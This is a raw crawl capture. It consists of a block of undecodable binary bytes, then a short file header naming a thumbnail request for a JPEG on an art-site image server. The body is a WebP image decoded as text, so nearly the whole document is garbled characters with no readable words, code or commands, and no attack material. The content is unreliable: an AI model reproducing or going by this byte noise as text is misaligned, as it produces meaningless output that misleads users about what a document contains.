u�^�ˊ���Z�"��:I�'r���eL3���a�[��<**&�&N�'�.��X$�q����GLS[O燿�oJ�r�h���źp��tDTШ����]��3@J�����!����ޢh�=5�*�g�M.<��LVl��������tR�zk�%�k����A�(����Q"��r�� 5�]��_0�'�5�ME����QӔD���i�Z�|W�kE����Ɖ�9��`#)1����/-O\9�5<p�̶<;��ΝІ˱[�&u=�O��d�>H�:��(��4br�>�Z�K�9��hh��X�b�_�/#/2�uI�iB�IM��I�a3����@�<w���=��d�N~m�"��|5EJ({�6OByG����'8E�G���	P���(�N��QX�#v.��{#ଌ����d)�Vȡp��-0[�2��O�8O��zW6�**��ne�g�������"���*���I���F����a�p<b$(W\�����6�%g��rK�Z�o��>��� +^wS�8y�2S�OfA�$�����|ހ�Ƹ��//�/�A�9�-j����LK/7�[:����.������h�RK���+pOD}�w$'�zō��Ҭ�]�6��cL���<���E5�@�*��"`����>=�&�
cM��|Ï���$K'����?�6����(M�$K8�
@�F�*d�7��7K-3���|�&��:e��:��Rg���c�u9[1�?PF�y�~���qH7�J�<>�sVX.�
n�F,�&�9J�O�͢m���WJVJ���N�K����2y ��G���f.P�W6�?��Q��[~A?Dw������V�; ^*g���m3B;*�S[%�4iG����/��+.IO7�LI�AyH=&�%\�z
 �&��,�4�}�%�:}��\���a��7G��pb��奂%,�n�8
Ŕj�R�F�4�c"I�Ky �E BwG�����NZ�݋��/b%yIP�����gAI�`I�Dh�O��V0^`#`�����+�qL���~o��g�JI6�Q���'7�g���(�������y��d� *)�Qv5(<7֬��,�vB���c?L���I�L]R&i���h�F�V�otjB�L��HeiR����>����̑~�ೄUr�paڮ�Y��
`���u`ڶ~�?:�˥s��P��mw��oπ�W��i���'��|5t:��?����L�3��r�2b���^"�fzG�<r2O���&�醟�2K����4���`��p&ub�>?�)��C-4��@��I�KF��2�}ONt����f��6��G���f�p,���UY���@�/e3�z�[s".�n�ʄ�`۲�
��S$�
E���+����R�����l������gxck��fTO��l��hh����-V��J$��,��������$�-�����r����'��Tm����Gj�p���To�r`Q�x��&ku%�K$ͦ�p���7�2'r0F��h�ߐ�4����CI��ш�H:t���;����y#�t��T1�x�An�Υ!Uj)Ew�2Z~�dqb�k�=$��b�՚�P��w���٤�k�;8*b��e��HdJy�   ���h���^��0�Q/fN�e����̩�#�?�K�>E��<��P��YL����z9�T��'�������J�����|1�i���>�V��~�:�L�"D�-����I�|$��yX?W�=fy}u�N��v� �TQ��z���[�6;�k�O&lOS5P\��B�^�z�,Zc��'r��5k�M,f:;�\��$���a��o�M�S�]�0%��(^f��e��UAtq�?E������A��{}�9����A�h{M��4�r��%��*��X��=��J�i�o������ �g?��]߼X�Gn�oo��Am�s�LO׿T����㊼�Z��g{H��((ء������f/�W0��3i�0tB���E�ڮ�N�n��ge�ɨtI?�j=�?mφ축|�@@�OjKW�e�A��䰖a.���B~7��G:����x|�9�Q3�|@71	%���fٗZ&��x�C�q�9���rNݎ/'�a(E���Xa�g�IҌ���%�Y����y�5�$p�ٷE������r���~�l{�h}^颥[��1 �z��*����0�N�v'��E�_#(\"K��L^��Ȝ�4����vJ�L�_�ЎT����b"'�<��L�o<���9�U"�B���NF�`^����\���^�7�=��p��w��@�%�J0B�*�)}x�*%�k\��4&K2���4�|~�R3v؄��1�R]
@�K�5|Q����1�x�`���;�d��`v�	}��0�|�c�-@<��U�D� ��0L��m��n�u�:�¸��+փ*!Lҷ��ȥ6R2�E�e.�������,aa}�:|̭�f����Վ.�Fɔ�����+��U��݈�;�#�q094��iN�p�$ �2�b e9��[�f5��:�³��kC��Z�����kо����B{'��d}��P�=����ƿ�v������
zWH:����g.���p��%~�>��ȵ!��^	��eS������i���
L�X��#���7T'::��@�h���h�Uo,�w�&���րL<AA�diDP��D��7Jra�[�� �:Qn$��9���1�j/ol��ؠ#,��@���b�'�b#�j.�^t������b�4~����_�����T��f�؜�l�ή��D5Ԛ/o��XV����-?��/��-��-'ax*J��yW����x� ��AUȿ��x#�����
Cbq�� �v"�K֟���斃��	fTf&�5XL��sl-���*}��xVPOz���?�J�O�I6+ӂM&����ۑ/�����QX�/nS���"��m��4%Z�@��I��(�ߍ�!cQP��{�L�_�ˮ.�[�l�����}�a�dnwn���U���W�~X�M�F�Jc��o��O��I�V���-�TD��Ǖ��96���f�uc玁��^���M}�-ͣ��.v�}�4?l�䷶�&F�=bЪ�M@�=���8�~�F��7Ζ������*�e�ò�>"���<����̂Ǽ^�C]���9J�((�g�)i���]�{�*����9
Jt�c&o�����<�.���dՃ{�<��,�F`ސ�^�#�����A
��vK��]���{f_t�u-���O�l�>2��4�3��J*v�lG�?͍�������~�m4���k�X�=�^�����8)�7���ʖ�yD�6\���p�B�(y���'_Ypْ�s�׆��ƞ��c@  �KCbT���b����u�l��� =�G��?K�����<7JT@�n�(y�?�R�^�c9�#�Vڂ]�w��H!FUi�`�@�܋�מ�N֛QΜ��	Muj����s�8?-7Za�r�]>M�s��X���]��̲N�3D�Y�'
^�F�&j�ü�Fa�Q��C)x�s5����l�P;ǾC��'\G�C�w���h���!s��s���B�fN��OOTƯ����.�y85tD�[](�u�>nԒPg	)�� �I�ע�r��Ã9�S���eTFi�X��nr�/[]y����~q����̳�Y�Yo>���-��2F_��4b�I��������{�pAM5\Q��L ����P���j��3A�tU9ރ�,�&�Sp���z�܍�~a��=E�ǌD�θ{f���a�G��S�L��+GM5Xa~�������/߈�>L��vOg�����г)��Ǥ1�,����/�s��r����:>����3M�V�d�$�ȡe���7_�)S�4��R�c����Gn�v�.�A�"�Îws������pŏ�|a�d�g���Ҋ��w1�Qwu�Q= �7>ve
���� S�F`A�>R��M!W��=T)��k�O�Z��,p�����ꇼW�~�����'���/�c����ד�$`��I�)�|�\���ۧ���6=��\�{@*�}bE��(��D�W������� р��8�j���f���#"�5n�fG�g�q׍�[�S�O�y;(���dG�@;��?�%c���'��DDhh8�>1�`I{9��tQ'�8��������) c��$��zZƑ��0��b��26�>I��=Av�n����+6o�Q�H�t�ۡ|_z�n^�o���ضMe�~�U��<���F�"r���%@J��#�Q�@����'YH"�b��Q&�w��b����%F^�[����W�� ���U����!�з�DQ�\B�J'4.��.'NA�(��К���JoA��ؿX�Ļ:�c��Y�d���B�N�$^��l8�:�e�]�8�[ͮ����b{�V�D�{���G m��F�l"�x�(~��-u]1#��J���f�˽\du"lg	��yjH��:12��&o�I�ԝ��cO=)
H���6 Z���g9�)W�C�H�ߗ���.^|=�7߱�I�Z/N�?�}�Oī���8� ��H�c�{���/��.�z�řl�$� 2����&E�K���Lj�x�;9��i~H!C��˿�g�_��)s�o���=��;�����9a�܍0���w�ִ��1M���%!�, F� �.�W '��ҧ,�r�b��`������A2�����+RCHG���ӆ*�� ޻yw�S*�끎o���.��ɸ���]	�݈U��h�޾���B݈/�j�+d�k�NQ3��f��p[A�����}��/ ��N�=���S�R~���!V���s��̓Z�!>�5�$xjܸ�{W���K�-�����/
Yf5�Nj���J�3�=<'����fqO��6Jb ��d�Ȕ�^�0#�G~M1v�G��8>�ի���z��\�P�9�,#��6T��!�B/H�캏��Z��6ʚ`��(�*�����Lby�_���;Cy](�}����f���tX�@	+���ր���l���x��G2�q�m%h���'\�������-�x��jp�n�AnQ1=��5�v�
�[C���0�u4�h�~Q.d�t�����Y�E2��n�x�w��^e��t�ws.�츑/_������Bؾ�+ry�e�|0�<�e����i�����@��A�2gQ��[�C%b�����<�6�%U�A��E雪��&�32�k2h�_��f��*���d`I�JUO������%�MU�amR���@���_�z1�#Np~O������&�g��BY]F1�'�b�,�)��4�l��G�:�m�o~P��Z��-�'��*W�d�̛��mS���(�
�R��ط®\��wz�,Z`Z���ڭ���,D�wi�n��鞽��)�5�W�s����6�c�b* ��Jb��VlTڜ�(�Y�r�TR��j%#.O�V��Y�E�.Mj�h����jΆ1���@����ƧFϰ:4$§����s�[,�02��?a�5�����"�-��F�[G��}��(ޤ ��f��}�*x@M,��s��ǋo�&��N��O�[�����sp��K�٪�&2��e�]䀛�������ォjf?���E��]QU |{Ģ�A�)
\��5�Ts�l� O#�\����%{�χ]�!��J�����^l�=�! fYy�%�J$5���ب|�M@�{]��>|���$��O��"�9�S�c*�u�-h�s-͚�b�	<j�j��b�-9�U:uUD[J������(߁�t������x��guhq�l��A��(��5R��>�M�/S7��/�n�R���:��h��v��l�O�&���^�H�@G�D8�`�#��Vw`@�����T�4ZI���	�@�I����x��&u���-�M��n:xI�V5w��ܳ�هs��q��/�o���=	�Ԡ�=�~�j��`c�.��� ����Z3�c��W\��ϜV2G�h��|��D���:d��c��u�l�;�e��r��C��c\C&Vnk��.���a�D�F�ꗸ��{e���m��c%x�f׈����E�rտ��W�i!ڽB)Q��`إ$؀P  ��d���"m���#g�Q
�L�,bF��:�8�!�@rX��Ϣ��uw��f�\�S'>ORv��I(y�#N�P�Z����f��)=E ��BE����?��3��ܷ��#��$C(f��y�k	��Z��Yׯ��oڇ�܌�!�a��}��8��5������ ���uM��*q�P ��6/�Kփ��w\ҢO&��쿎�ǻ��kl����.��C�X��w3�T���\�i�J>-���<);�@C'��cs,A�?\��e>C`=�_x���)��~�1u�]cYv�J�Ȭ�;��@q����jHU�GD 3��0L������ЌW��5��ʺ��òG���*{�g��hR�ԭ0F!�S8�޹m���߾���.Pq�N�����Y^�{�W�bM���$�n=R��C��N���/}ȲQ�c膶}o~����LR�˜�d^~��D� ܋iH�� �ᣙ'�E��ڏw��9�� [XWJ�������mɷ+�D��+6���f�*�of��l?��:7@9���u�}�]�q$�Qc������ pS�+�e,D�ù.�+�F YvI<O�2�c ��]Gi(J��DY-G�'N��þ:�!FES���ȶU�_����O��r�������X���UD3I�wN&N4���氡"��l���}���K͟}荕��ȥJ��	�C���b�z6ϱ{���E�P$,���d�j�3�+1�l_�q�qN���\l�/Ms-ر�����܍�h�E�l�
)�_G��x�^�mUz�XC���.�6"t���u���P��N�u�tme0f�Z0,Fz^)����\l!�F
����m����Ӈ�CY_b��,�����A�<s���yk�HZƷE�Lu԰���<àDx�����c����}�h4�	o���FNY��|[�"	S�R���&c\�f��7A%�shb�"_Wg�H��Ϲz��1��A�m	�����(%a����u���VlI"{؀h���Y$   H��ֲ��g-%�G;y�;���ۉ�c�]�eo`����-�a��S�j��]���<ND�^É��pγ�Ok�o���x��йB`����!U���V7�G(߅D�G ��EG}�:����!�!3�9�7d&�N�*bpO~��b����&:��*V���y�%�5ϓٽ�Ŝ9x�4�ǋ�U���@����_˰�$��V�t��������A\���f��3=f�_�0]���#8$�5kP��OiӁ-[5;��Y,��&HA[R�m�?P��?��+�y��@�/�y�}(��c$�60F�u4����m�nT�\�Y�@���7����G���b<3��bG�'�RY����g�GG�u��tG� ��;;�P�Q����z�.�4���ق�{Ȉ��� PL�߽Tc V+�V���u;V؝�vzl�PR=����5Z�"�~�?|T��w��t�e�CܟV����>kE����h���[mm�) �=� ���+{��&�_��l2�g��o�O�@;�kT�����. ���1������ g"/��cIu��5�B���G1A�K�*�t�2�k���b��qWGCɾQh\�����b!\�z$�^�O~ſ�Z��!>搌(�%]s�"x��U:&��������+��   OMOs��1G�T��GYbZ����<����2�P*��x5Up[�M@�ɕc*�-)vz���Ҕ��v���Z�}C��Ei����t%5{a�5�z�62�6�F����������;ȃ��3[G�n�F�Q��
q�qx� �_�|zpǴ����B��s�� )p_��ߋ�{��~Y�2�_������( /�~Q{�zÖ����k���W�V�� -�yP��5��&�"r狯���ڵ܏ȶsѣ{>�t^�F-��� p:H�q��#j����#�ٟ��,���
\kƚ�EY�S�ǔ6�&1v_X}�G!H!�E�h�?�^#ӂ�`���>�aLέ�Knn���KM���jJ=�%\P�?��VHw���y]/r��������!�!.���`��[��e��ʁG�u��L�鎸���h=)5&x��{�z�n�띭HW$Hu3��kޒ�D����w�W�� ��|�z,7�&9;�W�8l�91>�[뭨Ҭg�=:��I�wmh91l�*���ГaT*'�y����8��x�g����u.YH�;�t~*�6\h����c��&`��LG�u"�6����οxl��q�pc���������t�ݳ#i���K$Ի�3�����M���g�&��D��,U����l�T�����o�u�ǧv�`�᫏�!�*{��z��҆OUa�.��<0.�3��)`1l����� ��h��]/��k�����#m�����K�VH�_��P��e,�)u��^�1wH 
��   ��  $(`����   >�P%�   	r  �                               

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202308%2F9461addd23271a634cc969a756225186.jpg&w=800
body_size: 99448
content:
RIFF@� WEBPVP8 4� 0P�* �>m2�G�$"��4����glC�\.�ƣ�r)$��N��DC��
�]{�_��{ ~^������������J�_�K��%�����H���ǭƩc���>�=�I~q��̷���������z��֛�Lo���e�n����~�?������?�����������_����������?�~�Sn�w�߀_�/M�!���C�7�����F����������s;q�Y�L���j�|_MO����{z�֛�i�m�;�F��9t܄�>�HP��댑	f�/�T�'1�_���00��U9�֕m�B���\UE�Zԯ'�!����f�T�ѭ&���%!�L�_a#��>3q��֪B���%���@�PI�h��3��(v����/�{�q*��T:*�|����&;�4���f��BޣJ��s{'Q�L�L>P#WqN]w�S#f��`	��!8x �g�^�D*�#�P�W��kiu�����U�,'�@�r(��nW���B-�P;ȕS�C�w�uϜB�a�<W�%$u	Jɐ������t��QR6$���r$(#���xΆ3�{z�:=d٪��V��"Iɍ�ެ7yP�����aA�׳���>�AR�������!9��W�H�?�j�Ʀ���:��_x��^�X�/[��݊.��:���ƫ�/�7��'DO�$&�������S9�}����`�|�W�%������聙���W-���(!�ͽnW5�sD��&ăIŚ͸7��֛a�1����`���΁Cc
.O�(9�R`]cb����&F��s�MP�e�ܗ��r_��K��Ç� C�=���l����)!�R��Pi�m��"_��)�� h7H\0���8��Y3y�J�cP�Y�%�lq`I'�}��h���W�I�׽�L#��O��%�#�͘�j6W4�c��E0W�_�5�?�yC�����ڞ���#��#�oĀI��V�.��ȷ��{���N28nܗ�|�5L���|nd�'���,��nW��V�vj%W��x�&MTZm"ر1	ݳn���DC�\��N�`CB��&g������{�QM[�*�:őm8�Q�g�� u5��'����a��(�|ܩ�y����I9:�r=eG>�P��Y?���f�C-��]����`@��:Yi�����A#:��K�8�a��*��-�LO7��m����s�W7._����8��E�?�[.�m�_����B����ٛ~~,rϷ��_��t�0��]�F��6u�+c�OR�$#O�?����/����df���9&�M9�u�-�Sj�X����s�־��� M���T���3����>~1�������ϯ�Ǣ���5�2�d	+=2�SnYW��;�]pY�����n
�r�Ki?,p�p��?�C��}"X%=ը~/���
Wם4�Wr�m;.`ۨxuF��DEo><�fI�M7�q3(��Xj|왅��"��M/����\�5��{�|�	U"A�+�����9�yX|���9���}�ҿ�v]� �c�B=��a�:�Yxb��a�'0U��36F��>Z!E�{t���}�ֽbJ�6[��^�i�G��_�mo�Q�w�q͞���3v E�'-�;D����ƛ~A�Y1���h�W�� =7}ajV�KD��yd�M���ҡ0�~V7�գ!0�t�13W�`�좙��Bd]�د��������A]uN=<4cj#��J�&��r�`��f>���ןJ�����sX��V�VFZ+qѧ�z�C�{���)�r9���O�N����Dit$`���������Y*Oz��4%L���%��z�K�y��#�9��(T�|b|����T\�[�}�gXDع�OqY��	���{�D�������\�?iϤ���ͻRן��W��n :w�+8��$�N�p<^��� pU��%^쌶�[�@�F�;!y�%��y�MR�	��t^�f8|��eL����M)�`p w7^���J�t�o@0�������`�Ľ�1�}��'M����^zD�-�f��-ڟ�&]���7��GB���_�rT�`�<�w�Š�ר���{��n���桀:EI6'[��1e3��Ƚ����,���w~�{K��~��"�k��x�w�,g���)�@P��w�ӷ�Z��	�O��r�3�q#���ݩ���7��3p��~d2���hG����7����X���W��J�9"��}�]��S�l�m-�[������5ޡHq��c%�^��ԙ�;�?��$�m�^#>�l��;1tҷ&��@�����y+���� E&Z�s�M�X���N�(wB�a�hY?l�`_5`�g����`�]���;��+���vV��?�	f8����b��PJ_�F�)����F��׀�)��a��r�sq(5,eE��Ƽh5	�C���Z=RA�� �dDۮA(l���TL�1X)��Z5�3�[��!��[���
�ԇǠ#Z����:R��ʿ�ݨ�Ђ��F����aȹz_Bfk��8rH��BʎŔRR%%SC�#(
f;�b�����;�|�ҹe�0���&���8N������]�r�5)�d�%x�%�%��F�\�r��-u�-$ٍq��ă�Z����CE�.��2W&1/��Ϣ�q�.8����j�>@�0a��2홴0׳p�(0>��}���(��7{��/h�z|t�	#�
�i��G�n�-*�%��-�&q���R.@����m����)�LD�\-R[�e6�:�5�Y8hG��h�o3���c2f�L���R�Ih!u@{�i����Mtu��D-���1�Tj�fQ����샶�+s�؅\ك�7�krs~��曕��g	�fU��X6h]�vΫ"%�� yTZ��At�.x4�P�-\2�c��?d6n'�Ǽ?@Vj���v���Y����1�@׸6�
 �|I���y{���p�z���9�eA�춊�OZ�JNe3����3ǜ�$����^D:�4�Ε�q((�����z�쨆~ّ�a���L߷%w&4x$G�UF����BU*�w�!����R���`�T��� �o*�(`���f�H08�J/m������=�mv0��A���uq���eu�}mD��;]�4���²:��3�+��G�U�l�mf�R����PF�|!���\�6��f�qIE�W�3��X�*w�c�h�Q+�.=�@�Vb��֪o���֐���l^xL����t9�0dhI�����"�3�}�;�WF ��E�m��t1țU�oI4�ݶpaJ:=(�?ך,�B0������t�E@�:A�٪Y��=%�	3�ct��r]8�V��_��b�������?K.�b,H��)��kc-���R�ȗ&k���*e��V��(p�"�U;��0m6��Q��tv7ו�\��c��<�k=��&3�M�I�Î$けA��U��M��0:��S�3��Q���*�v5g�td�eȑ��)�j�yat·Y��t/\�.]�b�����z�Mz�h�Y�WH���O�<��:?�2?Y�h/���XM�1<ff��~�	������
��gwЃ�
4����a���P��;�Mۺ�qm� �[E+`�Z1��s�W����HV�/��!��&_�(BMOa#�Ț�
�k���w����a, ��|�����A�H�8��u�mvP,1��y������W����t��@�P���a^��K���g�{R�F)��,��d���å�ۀSZN�S���G��ck3oD�ӎy!����9���Bb2\�U��G_W�<������d��q�;�%��\�z�����2��w+	D=� ب�Ĺ_ebe�(��
ͯ�ߠ���A\��E�σ���ms����w�.�� ���$�h���|��6
���W����g&�.��o6��N�iUv��Ս���fB�c���@	�e��4�s@ �������c�8�dP���˶#wg�o�$�{m��]e�W=^<�6�Z&�^�Twͥ��.�a�� �a�O(C�G?����Q%l+Ə�sʀ>@8%�f�4s��,���@��V��}�!���/FK�2�\�S#{�O4ݕ�6CCg�i��.�V�;6X��0IR��_u�q������ l͚�q���;c���ͧ����MY�~��(��	����+���le��+.�]����q�o�V�Uc�Y&��q�hÓ��;��wC%����	@.�6\�m�#�$a6��j�=b}�ߗ�G��o�(stZmT�{"��u�f8R�_�f|��[�WΣ��(��`XW�$�{�B!g����l�]d\bw~��;T�C�ν4����x��+��V~�1Z�P���?MDqop�����hl%�Q��3%�������/}X^.0͒&���G~�cϹ1�(>.���h�����t˻IO�R
��޴��H���sTњ���RW�IYm�) M���c��u�+I������ҡ���c��Q�kCĠI��^�w�d0b��ԵbBE���Ŷ{����@��b��}.�a.�X���+�z��5�����ͮ�m@�>��q�T�:��4D1�������`��#��~�v��#�(��{��4;#�z��rqQQ�5%	��h�f:4њ=~�&�Dbq�����(����ėw��,��łM,{n�n���s#�.�0HqY���z,�L�I
#��9�7�>��i8��{���Y�5{&�.�y�����˖i�̀%��q)�:��ݿ�=�Մ��ͤw�&A���g��A��r༣�N���s���qm��T�&u��蜺��e��3��:�F��ϭ������L}׀�=��{f���)��i�%�+SR��fr!�Ǒ7�Ǔ9rYE��h�A�Xg��ۈ��r�R�H-�'L˿��;��'��T@e��=;z�����G�v�?6�i�����c��%���#��Q�Y��/��JӺ�i�/V�KG��c��<>�"�>��; �C�N(x�k�RFe��ԁ�L$k��z�r�&k�J����ru����}wxcJ����[���3?�i��&x���:Rmy�.�+�ۨ5��(�ʜ��R��]��LLJF����d�V�O �������)M|��8 p��y�e�x�>!�%�q���G�fݟ��Z�Om~�"�
��	o���Z��k����Fh\2��!�|Vd�T]��e���@N���$�gd+n����Hk�*nl���թ�P"��p�m�Ú3�����s�;�5o�XN��̠p]�����EF�_��7B����wS�H_�v��O�������w����b9 к �q�b���~�vˇq$��m���~����k���j�ޙ��^縶��,\����8e��wq>�Wv5����~t��c�1	��o�^r���,c$�t�������3��X5({�N#�;3���[x��g�;���f�>�:��tF����i�C������
�����Q$v�+Dk}�>#�lO0�\�$�-赁���p����K�O\)���Gh�b�(q��bI��m�z��F�q�yG3ڏ9-����7N��u���%>�;b���4xT=-��͋J�����oy��p=��!�,�$>�a�m��t��J��¡�z�����pRy�2���)��w�?�"žo--�l�����q֢���������_�a��c��B�\�1m�ЩM�GOm�n
�-���.���b�1�(_�i]O��~ڲ��T���4zO�g'���E�B����ʩ kff>��'��i��Po:��4l�+����*����௦e��X_�c�P��\��� �M�Y�Y�%j	2���"���嗋ɷ��L��Kon�Qc/��Rc��N9�DHC(��-���g)G����boS�9�Wfp��tbk:��B�a�<�84�I��:�L?Y�O�����m�i�$'�ݾPH�\_<�u&�Pb�(����Н��"���~.��)V��\�����O)OP�(c>֌-G)�7�.���y�A;��x��Q-���&�9$�G��ݘ�y7�dg��efv�)I	gəj����W3�4�ϭ�b3�p�tp�ݨ+"���c�kV�S�rɻ��&�v�����ڲ"�H(l�an�z޿M �r����`�bD��xa�/�Rڏš��-Xr^���b�V��MO�sI4�9�Yi��X�r^&t�A�{3���#�(�K�7�x<��\�H�,��#�dn�|;&Y�����'@r?#��X[��������ޕQ�ր9���AO�mmR�u��T\�	�Z�N���"�V�3�;!���
H���"�a���Q�z��,ݮ�ʰ��v,��Ҳ��ڣ5F��Y2<R�m��zT&Y�r��9����έ�'�������tx"�R�׭��6�����?4�<���٣E:�O�l;+�6�u��((,%�^�s�7��@�TD�:���:T�҂�K=`�V�jX��� t?
��n�c��]�C\�������8�G\�>LW�|ʎ���I|<�͘(-#���Qf W�'�;���r{|��}��ab )���'S��U�M��MgƩ��� �y�U��ۍ���H�����-Q�ّ���a$�hs��&���/��g�f�~+ʣ�)s�)� �ro�+b�1;]�te��]�?&���/:_Md �獭�f���l���DF����|T�h7#��t��|��N0"b�fC�2�,�UX<DV&&����b��ڕ*].�ǃ� ��9h�ɗ$A���^Z�x0��S�#M���v��
JM�Vۿ|*A�$��"�Y�cK����:'BZo�8�'{�DV^�}����4���p؆��o蓒.Ǽ���k�R���^�c�i�k�0�[7�d�֗�\�'�����*�7�+���/��%Ȯ�A�bb[��S}����Mq��J�0���a6��̽��kckڵ�'�w�8^���w�-J��]�����k}��ǅv���R�[�Z	�;Nݛ\1BII��]��v�u�������$�V䞢l�*����z�7X�I��
��YMv���EI�i������U9_Q�CK�����NMM��`MIf��ƿ`b��ʴV;-ҭ�v�D�����b��|��*_2��IX7���4a��؂��\8S�E�	�6(U@<�i� "N��u�"U�!���I�v�@�V��@~{(��xx1��$!3�o$��h�?� ���۪�o��	)P�����O���_k���{��@\���c6�	l��������� f���\Z��Cۮ��h�	+�1��H�&����'ʚ�ha�����ۙnj����{��QH!��2�p�d���JZ��p�$�c���){e�����8f�]3=���8��ՠe�cV #;o���J��Ym������*j����.����"6��&���6�Pb���c���A��9���8����]�e��@O���n���J��
��L�� �f0�8bƋ�NO,�K]M3�e�I�,W�'�#�K��G�xn1,�F� ��I��z�|I�^��Y	�^-rA��� �c��5�.p�s�<$y&�ʄ��1N+�sй��Bp��xR�j�g��v�G��A.-��O*R缂���]V�x���� �D^�����}:w�fX�ʻb>4^P�q�ĳ��M�U�=L�ׅ+���S���߆3�G�5HC�y�B�q�B�����_�������Vȫ��a�P4/��\��S��#��|��ƨgО�ؚ9Vz[�s��HJ���0��,w��T��c>�Lq�{P-��^KgT��>+�-�×�T�x�jO2�6R��[>JO_�Bt-9��h��F4�E��ɣw5Q��}�`�]��'��,EC_!<W��+f�eg8P*J��p�T�']`)��R��q�1j�����c�z��bub����i��G��p�����B����1�T�&mX4�<�37�I�lܞ�IQ��&%��[.n��K��D2���j�"�w�j)�&#_fXI�˼}���؛1�o
����0I��
{���jK]AuT�l�؊{z0�:���+�@ǹy~��3���Q1wj=TMuC�2��M�}A���Z>������U8�nӥ�&U.t�}8��ω }�)�ݣ��d�/��<�z���=��g�m�T�~)��9�+�����'�F���c��ؘ�a7}���U��'����z�O1���P�u�pZǾS�]�İ鄁�M*Yd@���XY�C�׀X��F�ù��e�8���}� O�r���z,�!�&�{�d�L�7
:P#�1Õ2ik���¾x�/py���pK����� z�(�|�}bKx����S�_ j�>��󰕰o�bϹb�z�z�8�o~i�n��M^b�������f2�.L��7X���{S�*��q�J���C���(X����Qvb� ��p����t���Ȣ�o64����ɼ��b h%�4ū+)��k��d�̙령�i\�I���
�~2���0����R��5!hR��`��iog�>9��E&�� ����f�ˬ�!X&Ñct��܊enp���s𚃾������
C�^�3�&K�B�V���� i'��S��ntՏ���1�@���	�ӏ��fj�%�܅��@d*j�]��z�j�gNe��_��z����ԑլ{��N��@N�kM(�hQ���'k)n�3Ti9�Y���l�+��9�f��7dz\��}���D���S���*�J�<��T�l_t��hfi؄�	���l<Ӟi���f�6�2ͤ��D�*���D���Y�զh%�`�[G�*�v����Q@�/ҳ1�Mݼ��NNi�#��M�]O,�}Q�63R��x�g�Vr1Mz@�!H�3� Le�;�P�2�7T�U�jekmv���:��?g��M��������p�ĞT9?�h�`�K�� �*��P�aK���VH<`A÷�b��Ja�]��l>����>�/��5}N�(�rZ�F�)��(q�����|�z9G:�8�Xx����R���s��/�F-ޞ:����Nf6���A���Œ<��{�>���� ����X�w��T�B�"^ћ�O7e�%���.Q�͵���5Is��"������@��~=���3�q���d�˰4
�wM�W��r�( �7�z�9"��sH��AЍE��T���!�d��U�.A�.���:������O����y8J�,X��Jw�_3#��Qg�]�Y�*�
m-'{��Q)��g�S�rc�����r�#]���?E��ˇC��k�o�2͝�{s�m/������uD�:O�<���:lC$����/\�4 ����:�{D���~��O�0�������&����Xk;�i_Z:��J
��*��+��=�v��!��O�7�g��l�%�:��	]*���ک�Ͱ^{�~7P�{whE1�b>'fn�0��#��#� �[������Z����T��v*K��/�Ӏ|��,ru��M�*�$&�V��a��#�h|�@����7f�������N����}�:)��"���[}lLJ�b!�	�@4�c�y������gZ.���٩�����.%�rf�JI�ۜ��կF�m�'��k��=��9'8@�|j�rE���f1a�?O����-�Oj1���~��޼c���l��?�1#���X��Q�b����6i^������XE���E�hsڝ0��8�l�:N��A���j&��D���d�jݔ��S�'ȏB_Cj���S����H�k��"���}��f^:T+򲯫�s�-����ɳkK����uC�M��J�\lsm��H��I����ݿ��"��@a6sV���� -� � �_-��q�*mT?�E�=x&�|���?@S@^�VV�<jt�+�����5)�����I�99|7�`�x��U�D�����Fѩ�����=z�+Pm��X_D�~�c��3g���?YBQ��r^ϣg�9Gh���&�j�T�΢J���Q�A5�0ec�PK�tV4=`�Y-�,��(��7Q<{_��(�AXw -��&9A��s�"|q�E� ����T�)��~I�����s����s�r����33M�_
�y54��1*x�I)���͚F\����*�}K�c>m\r(i)���u��$�-��,y�����U^���8�t�C���hy��W$M�~&�!in-6	�a N
c�b/� �DhV�dY�����	N���j��?�KG�$9�C8������Ӽ�06|쭐��z����|� �,@�#I�V��",ѽ��!�VX�2!BV�VZ)i��)��w�X���c&l�f�����m��\�^e6�}>��x��	�Bo>��I�-�C���k3v�(u�	���Θ|.�s��_����F/����r���S�c��H�y+���~l�����	�h�np.b�)��2�� f�QC:��&[�o��b�d��x�ne�1�j��q�;X~���p�+9@����C|R��i��K���5=�`&��-v�9e�YC��u�RI��#)8�?�A�32�D!�x�s��XQ�+ʜ�sӄOu�״�z��9��֩Z����L�����Ԏ��/�k&T�_j��WI=a}U�8��hU{�)Ty�[މ��O*�m�WX}b��g��Z9U�k(�v��FG�%{|A�� �cYG{*���@6�B��5�9?�ś���ؚބ��V���P3�����Q��[���Piw����ƲB�e1R IS�=wA��*�]n�p�?�B_�7��/��ړ9�3�}\(��(ܟ�S�W��%(�XC-���F���m^Q��G;ш?��)bV���?�s�8 �%o3����Jh�ďƋT�5,�&׻�,���4�[8��d$��cA���1L:MG��=M��{��9�hyL�$6P:���n������S��Q?ݭ���!���� H��"���g2g�䛢\�ؔ����>��+L(酻eo0�|W������6>D���<ZA�� #��x;����������Hc�jaZ_0/�cL$7_��l�|lX�óO�Eb>���h(�]6 I�L�alX;	"���P�-H�����sXh���c�E�<�d�+��a�{�Q�c�W�mu�0�`�ҤaڡᄼN�|� �^��L�g%߾�g)b��i?��:O
�Z�֓���� S��h�n�5�:���%���%cC$��H��$���8�tˈg}1��� �ռL�(k�t5B�c����c�S��`FfK��8[�1na�bIx9�H��1O���'�/"�Q�_���a����{�d4�aji2����uL�].,9�W�����)��Fn����$��H��hv�:�����l'S�&Hr��#hb.S���si�7�����N��Peb���'�ق�K������j�`�K���d�\��	�n*5ƒ���O
%�H�Е��~�PT�����f6�o5�Crޝ�qؙ��}4��"�t�]�j�����]تꧼ)�X#�.��)���U�HI���+.���Am�ݙ�++E'Ƥ�I����$�gW�b=����^�l�	�ˑ����5�ڥ8i���U�����ǥC�%��m��4��p��ʴ�u/�q���+�2�G�CZcy"F�5���[qI1��b�U��5]�Y?�f�����l;����(e��S�)2��3������r�lBd>ڏ����߬1��I�$��_����b���A�A:��ho���І�r|u_RQH����܇�C�*���*d���)�KQV�o������FJ�!�������_8��e��x�0"��`t�KXh�A9b	�N�����\��XU��(�g���'����a"����FD]+�h�pW{7�Ł�4o���-�����_��ph�8��b|��,�Z����H�v!,���Mrk���L�,@(t��4!"ι7�=�7:�@ �+���ۜ��� @4��A�ő��ܕ^K��X�Av�[�G���ˏug0��]�[
